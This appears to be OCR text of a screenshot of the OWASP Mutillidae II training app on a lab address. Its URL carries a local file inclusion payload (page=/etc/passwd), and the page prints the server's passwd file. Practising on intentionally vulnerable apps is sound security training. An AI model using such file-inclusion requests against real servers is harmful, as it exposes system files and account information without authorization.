 Not secure | 192.168.56.101/mutillidae/index.php?page=/etc/passwd
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project Whitepaper
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction
layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false